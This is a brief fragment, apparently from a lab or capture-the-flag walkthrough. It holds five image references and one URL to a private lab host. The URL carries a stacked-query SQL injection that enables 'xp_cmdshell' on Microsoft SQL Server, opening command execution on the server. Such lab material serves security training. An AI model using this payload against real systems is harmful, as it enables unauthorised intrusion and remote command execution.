 http://10.10.85.93/giftresults.php?age='; EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE; --